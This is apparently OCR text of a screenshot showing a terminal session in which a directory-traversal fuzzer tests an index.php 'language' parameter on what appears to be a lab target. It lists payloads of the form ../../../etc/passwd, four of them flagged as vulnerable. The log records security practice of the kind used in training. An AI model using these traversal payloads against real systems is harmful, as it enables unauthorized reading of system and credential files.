 Select aissa@DESKTOP-QRLUOP4: ~
[+] Traversal Engine DONE ! - Total traversal tests created: 5514
[=========== TESTING RESULTS ============]
[+] Ready to launch 3.33 traversals per second
[+] Press Enter to start the testing (You can stop it pressing Ctrl + C)
[+] Replacing "TRAVERSAL" with the traversals created and sending
[*] Testing URL: http://138.68.171.242:31643/index.php?language=../etc/passwd
[*] Testing URL: http://138.68.171.242:31643/index.php?language=../../etc/passwd
[*] Testing URL: http://138.68.171.242:31643/index.php?language=../../../etc/passwd <- VULNERABLE
[*] Testing URL: http://138.68.171.242:31643/index.php?language=../../../../etc/passwd <- VULNERABLE
[*] Testing URL: http://138.68.171.242:31643/index.php?language=../../../../../etc/passwd <- VULNERABLE
[*] Testing URL: http://138.68.171.242:31643/index.php?language=../../../../../../etc/passwd <- VULNERABLE
[*] Testing URL: http://138.68.171.242:31643/index.php?language=..\etc\passwd
[*] Testing URL: http://138.68.171.242:31643/index.php?language=..\..\etc\passwd
[*] Testing URL: http://138.68.171.242:31643/index.php?language=..\..\..\etc\passwd
[*] Testing URL: http://138.68.171.242:31643/index.php?language=..\..\..\..\etc\passwd
[*] Testing URL: http://138.68.171.242:31643/index.php?language=..\..\..\..\..\etc\passwd
[*] Testing URL: http://138.68.171.242:31643/index.php?language=..\..\..\..\..\..\etc\passwd
[*] Testing URL: http://138.68.171.242:31643/index.php?language=..%2fetc%2fpasswd
[*] Testing URL: http://138.68.171.242:31643/index.php?language=..%2f..%2fetc%2fpasswd
^C
[+] Total Traversals found: 4
[-] Fuzz testing aborted
[+] Report saved: Reports/138.68.171.242_03-24-2021_15-44.txt
┌──(aissa㉿DESKTOP-QRLUOP4)-[~]
└─$
Activate Windows
Go to Settings to activate Windows.
Type here to search
ENG
3:45 PM
3/24/21